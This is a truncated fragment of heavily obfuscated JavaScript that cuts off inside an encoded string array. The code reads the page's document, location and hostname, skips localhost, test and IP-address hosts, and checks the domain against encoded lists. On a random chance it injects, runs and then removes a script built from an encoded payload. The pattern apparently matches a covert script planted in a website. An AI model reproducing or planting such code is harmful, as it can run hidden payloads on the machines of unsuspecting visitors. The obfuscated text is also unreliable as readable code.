this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var _0x2988918c=['q2D3zurKBe1PD25rm3boywLJCeSWz29nsgD6twPvC0P5','mhHuEvvUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzfn4','mJe2odCYww5gqxjI','A3jtq2D3zurJmfPPD25JmwXYvKnJCeSWz29nsgCXwLDj','q2rotvu4BeP5A3jtq2D3zurJmK9tD25kru5PzwLJCeSW','zhvJu2nZsJfJme4YuK1pr3rPvNPvDLPfBeHkExDUvNPK','mvbuBgmWven0wa','BxrHu3LJCeSWz29nsgCYt0rzC0P5uKrzBM9Us1n0suTe','yxPSwe4Zrw5mq2rWzdjOALrRtNzvshbisNL3BLz6wNrl','mLKXtenKrvuXwMHkEwTYu0nND2vevxHAu3DUu0zwwfvt','mwiWvw5lu3rjs0rcne1TvxLmq2q2yuvvD0P5A3jtq2D3','v2TZBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','s1n0suTeqJrnmLuZtenKyweXCeXkEwTYu0nND2vesMLA','rMLwmuz4sNL3BMnvzfrvvvj0yJnzBKXdzfHvA3bQuNPO','qMTtm1zmsNL3BLyXsKDzmvjeytnKwfr6BdjkExDUvNPK','wfvty3blmgDVtuHNme5eA3nkmMG0wfDfBKTtDeLlrei0','D25rv3biuLnJCeSWz29nsgCYwvrJC0OWuLrwBuvUs1n0','u3rjs0rcne5hutvmq2rVzuyXAeP5A3jtq2D3zurJnu1P','u3DUs1nOzwfty3blmgDVtuHNmu5QtxnkmuzmzeHJBKTt','wgXVyuvoDLDitNHkExDUyZnsnvrywKTrEwnZsJfKufzT','wtfbngiYrw5mq2ryvuDvDLLxmxjwmwrswLnJC0OXyZjJ','BuKZtenJAe1wwwHkEwTYu0nND2vewM1ou3DUvevNnffd','C0OXzfbKr1jwuti5mfPuAhjJq2nZsJfJmvzewLHvv1P3','u0nND2vezZjoExDUwfnsm2vdy3blmgDVtuHNmK9htxnk','DeLlrei0txPjmeXdzgrksgq0sNLRCLndz3DLrfL3wML3','wxHpq3DUsxLSngjty3blmgDVtuHNm1PQz3nkmJLHyvHN','qLbkExDUvNPzmwrgyZjIve5yvvHRBKXdzenxr0zuzfzK','ndiZmtm5Efzhtu9A','BKXdzdvzBMHQvfvoDLLvuMHkExDUuwPOCK5RuKrIme5y','q2r1uti5nfjerxDvAwnZsJfKueWYuLzrmJH6wKrOCLPd','qLLTwKrkExDUvNPsv1PfBfrHm3bytM1sALrUrw5mq2ry','zeTiA3bpmLP2y2LOmLLyswDLAJb3zurjn1PgDfflrei0','uMLlmMruytbKBMnty3nkmwmYvuCXBe1erLbkExDUvNPK','m01Us1n0suTeqJroAMrRtenKrgvRmxfkEwTYu0nND2ve','ze5nvtHSsNLRCLndz3DLre0Ytvn3BLngvLHvu2nWsZbN','B01izZnnELvZsJjKzwvfqw5lu3rjs0rcne5urM1mq2ry','v0vUs1n0suTeqJrovgn5tenKtuPPAhfkEwTYu0nND2ve','mJLXvJfjELKWEgHkExDUvNPKvvuYrLrHmgHVy1nJC0OX','wtfAvgf6wMHJu2nZsJjADgiZwJjnrfiWsNL3BLz6utnz','uvDWsfjty3blmgDVtuHNmfL6z3nkmufTvMTjBKTtDeLl','mhb0ytjgBLeYohzkExDUwJiXDMiZwxDIvffUtenKmwjx','A3jtq2D3zurJEG','ue9hC3zwELPusNL3BMeWBeDzmve0ytfgEvLty3nkmJfe','u2nWsZbNB01iz3PAv1LZsNLOvMeXA25lu3rjs0rcne1T','q2rnvMXnmuP5A3jtq2D3zurNmLL5D25prZLlvunJCeSW','CgPvA052u0zKuLfTtLfJu2nZsJiXwgjhtKTvmNr1y2TJ','tenKC1PwCgPtvZf2uZbsseP5D25sA3bdwKvWvgeYovHo','mKXdze5nvtHSsNLRCLndz3DLrePRwML3BLj6BdjIEwnW','vtj0rfeWtNzsvMmXzfnJC0OYsKrIEMXftxPNEuP5D25w','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOW','y3nkm1u0ytnAB1rgwMPtrwnUtenKwe4YBfbJru52t0vo','ngeYuLHovezeyuDfBKXdzfHvrxq0yNPOCLfSzfbuEwnZ','zurjEK9tD25xmJu1sLnJCeSWz29nsgCYt0DfC0OWyZvK','ue1wtw5mq2rytKHvEfyWowTArxH5uxLJC0OYBfPIr05k','zffrBvjjuNLJC0OYnvHtr3rVvtj0DuP5D25Jse0Zwtfo','sJbJnwrTog5lu3rjs0rcne5xwtvmq2nXuuzom0P5A3jt','uJfswe5kvNLJC0OXzfnsBu5vvti5rfyXqKTzmgrisNL3','ALPUuMPtvgHYtM1wseP5D25wEMrZwKvJngeYmvHvBwHR','qJromKv3tenKuKLxwKPkEwTYu0nND2vewM1oq3DUuvDv','BuPPsNLRCLndz3DLrgrPwML3BKLurLDju2nWsZbNB01i','u0nND2vesxLnExDUuNPSmMj5y3blmgDVtuHNm016A3nk','tLrzmuXdy2TrmKO2sNLRCLndz3DLrfuWt0n3BLjuvNzs','zhHkExDUww1KAW','vZLTsuHcEwiYtMXJm01Zzfz0uKTeqJrnAKeXtenJB1Lv','reL3wKn3BLrurLbku2nWsZbNB01iz3LpvfvZsJbsvfzT','zfHvALiWvJfcC1KWDhrImJHUtenKrK1irLLsBe5YtKHA','tuHNm04YsxnkEwTVwg1RBKTtDeLlrei0tJjfEKXdzgrn','BeP5A3jtq2D3zurJEe55D25ImxbWzunJCeSWz29nsgCY','EMrPtenKBePTsMLkEwTYu0nND2vewMLoAxDUuZa5ugnP','we4WAevAr0vUtenKwe4WnwPvrK52vJjwAvj5y3nkmwmZ','ALzSy25mq2rdzdncA1uZy3Pzmuz4sNL3BLfUsNbrBgrr','yJbfBKXdzezvmNm1vNPsvweZqKHkExDUwvvKmfKWmdrI','ne5eBg1mq2nRutjknKP5A3jtq2D3zurznfPdD25ImxbW','rZf2zfnJC0OXyZjwBvjtvtj0mLz6wtnArtf4sNL3BMjx','qJrnEMT5tenKrgvRmxfkEwTYu0nND2vevtfnExDUuvDv','zerHmfPytKrNBKXdzhvprZLlvJfbm1KXttrHmNDUtenK','vdfltZnkBgrivNLIAujRvZaWB01izZboBuLZsJbonLrx','C0OYwNrHEMHytLvkALvxmxznq2nZsJjssfzTtK9vmNmW','yLnJC0OZBerHExr4t0C5Bvz6vNrkExDUvNPAB1PfDerH','r1PyvdfAA1rvzeHkExDUvNPKnvrRwtrImuPytM1vBKXd','vezyvuzWA1zirLHkExDUvNPKtvjhodrHmdvPwvnJC0OZ','mNHyvwK5A1rfy25mq2q1wLHsA1nTwKTzmhH4sNL3BLyX','AZbmq2q0uZfkBeP5A3jtq2D3zurznu15D25HsgHKwvnJ','vLnND2vewMPzu3DUsKvoAwvPy3byvdfTzfC1AMrhBhzI','CgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhtMjtq2D3','ALiYrw5mq2rytLvrEgneqtvuu2nZsJfKuvmYnvHvvvPQ','wMLmq2rfvtfAAeP5A3jtq2D3zurrnvLPD25JmwXYvKnJ','m2ryvwPbBKXdzfHowgXgwNPODK5RvKHkExDUzdfSB1Pf','tLbvmNrUyLrODMjty3nkmwmWuZbkAK9hohPsA2nUtenK','tuPPAhfkEwTYu0nND2veyZboExDUtKHgEuTPy3blmgDV','mJuXtuzRBKTtDeLlrei0tLrjEeXdzgrksgq0sNLRCLnd','meP5D25wmdLlwtbOwvDTuLnrmJL6sNL3BLyXsKDzmhbe','zuroA01tD25lu2HLyvnJCfHumw1KvZvQzeDSDMjPAhHm','zZnArfLZsJbgCviWvw5lu3rjs0rcne5erxDmq2rys1zs','tKn3BLngvLHvu2nWsZbNB01iz3Lpv1vZsNLsrLvetw5l','A2nUtenKr2jxouXAr1jvuwLJC0OZrKrHm1P4yLC4DLz6','BvjwyLC5wfPxmxjnq2nZsJfJmLzeuLHowfjQvKrODLnt','AwnWsZbNB01izZnoEKvZsJfKm1rvy25lu3rjs0rcne1Q','mxvYqvHyAG','wKDzC0OYstnuvvvUs1n0suTeqJrovfL3tenKuLmZuJnk','vJa3yvDzB1H6qJrnvef3tKrrEK4YuMjkmLy0zevKALnd','BZrImvjRyZnWrKP5D25LA05YzdfKuLrTtK1prZH2sNL3','mK9tD25Amtu0uunJCeSWz29nsgC0tuDvC0P5AgHuu1fU','Du9howTkExDUvNPADu1SzfbzALzXy1nJC0OWsLHnr054','mwiWvw5lu3HQvZbNB01izZnzBu1ZsJjvD1vyz25lvJa5','r1jwt0C5rLLTmxjuu2nZsJfJm2nREfHomhrPvJfgreP5','CLndz3DLrfjRtKn3BK1ez29ou2nWsZbNB01iz3LAv1vZ','yuvvD0P5A3jtq2D3zurJnfLtD25lu2HLyvnJCeSWz29n','uvzKuuWYtK9IvZLisNL3BMvvCdbzmgS0yJjKmgnty3nk','BKXdzfHvwgXHwwXoCLmXzfjuEwnZsJj4sgjhtKXrmNmW','A3jtq2D3zurwAu9dD25LrxrtwLnJCeSWz29nsgC0tKDf','ELnhtw5mq2r3y1u1ALnftNjLwgXOsNL3BLyWodnArtf0','vvrOCMjSyZbsBvjjwvnJC0OXyZfvqZLXvtj0Bgnirw5m','wMHkEwTYu0nND2veyZvou3DUyM5vD1Dty3blmgDVtuHN','BKXdzfHoBMHRu0voCMjSyZnsBvjiuNLJC0OXyZjmmLjt','u0nND2vevMHzu3DUuZa5ugnPy3blmgDVtuHNne1Qy3nk','veP6y3LJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHwyLvt','tenKwe5RAhnHme5YyuDSseP5D25wEMrzv0zKuvLSuM9w','D25wmuzHwKzrngiWowTpr3mZsNL3BMvRBhDzmujeyJiX','mwmXy0Dos1eYotzkExDUzvvoCK5hzgXvBu5qy1nJC0OX','DLz5y3nkmwmYzgSXAvuYDfHIwevUtenKwe5SAgTJrxHz','Bvnty3blmgDVtuHNEvPTrxnkEMX0wfCWBKTtDeLlrei0','u3rjs0rcne1QsM1mq2r2v21SneP5A3jtq2D3zurvELL5','tenJAe1wwwHkEwTYu0nND2veyZroAxDUs1nOzwfty3bl','rei0tLrbEKXdyZrImhbrsNLRCLndz3DLrfPOtLn3BLDT','D25rv3biuLnJCeSWz29nsgCYtMPjC0OXDhvLu1vUs1n0','DeLlrei0tLrzmKXdzgfHmxbmsNLRCLndz3DLrgrQwwL3','mgDVtuHNELLQrxnkmtfXwLnnBKTtDeLlrei0tNPfmuXd','D25ImKzrv0DKDa','zZjAr1fZsJfJCfzivw5lu3rjs0rcne1QBgLmq2m0yJbW','t0n3BKTRqLrKEwnWsZbNB01izZrnBvfZsJffAfPRA25l','Cgvhmg5lu3rjs0rcne0YrMTmq2rcwLrgtKP5A3jtq2D3','wMPfC0OXChjxA3nUs1n0suTeqJrnEKu1tenKDvfiwLrk','EhPlwhr5wLHsmwnTngDJvdq5y3P0ouXhtMjtq2D3zurz','tLroAeXdzdzHrvv3sNLRCLndz3DLrgCYtML3BLfxvxHu','sxnkEvjgvurnBG','tKrbmKXdy29zvtbRsNLRCLndz3DLrfv5tLn3BKTtAgvH','BMfvtNzIvvjzwwXzBKXdzezIv3rYyxPjELKWnuHkExDU','z29nsgCZtvDrCW','vgeYDejKrxbQvuvJBKXdzg5zAKzAyuCXDMvdy3nkmwmY','zfHomgHRywXoCMvxrNHkExDUvNPKq1PfAfrHm0jytMTW','vtbRsNLRCLndz3DLre16wKn3BMvfDfnAu2nWsZbNB01i','sevUtenKwfvhmxnArZfYv2XKuvj5y3nkmwrtvM1sv1eY','Eu1tD25lu2HLyvnJCeSWz29nsgCWwwPbC0OYvw1zBuLU','mxfAu01Us1n0suTeqJrnEKK1tenKwe5uzhjkEwTYu0nN','sfu5yM1wm0LgsMXAmfy0y0nOA1CXvw9nsgD5tvrJC0OW','BKvUtenKrwrhuMTvAMHYwLzJmLf5y3nkmwrtzuDotwjx','rfv4wxL3BLvtrM1tu2nWsZbNB01izZfpv1LZsJnWB1ju','u3Hds1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vd','C0OZAeXvBvvUs1n0suTeqJrovgrOtenKDLDTBdrkEwTY','tLDprZL6y1DfBKXdzfHorLPRvdfoCMmXyZbHr05kuNLJ','CeSWz29nsgCWtNPNC0OZAeXvBvvUs1n0suTeqJroBuL6','suTeqJrorfjPtenKwgqWmuHkEwTYu0nND2vestroAxDU','DeLlrei0tMPsBuXdzgjIBMTSsNLRCLndz3DLre5StLn3','sNLRCLndz3DLrePTtxL3BKTgvNjxu2nWsZbNB01izZfo','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u0zTu1nJCeSWz29nsgCZtvDvC0OWmhHuEvvUs1n0suTe','sJfKuMnhtLftBMHRvdiXDLrdy3nkm2ruytnowfvezgPs','AwvPy3blmgDVtuHNEu5erxnkEvjgvurnBKTtDeLlrei0','vNDzmgX0yJa4BKXdzfHomuPQvKzoCLvTvLrIExnUtenK','CgPsmu52u2XKuvvTtK5sEwnZsJnvngj6sNvJA2G1sNL3','sfvUs1n0suTeqJroEKeZtenKze1UtNPkEwTYu0nND2ve','rxnkmwmXtJjZBKTtDeLlrei0ttjzEuXdzdzHrvv3sNLR','su9houzkExDUvN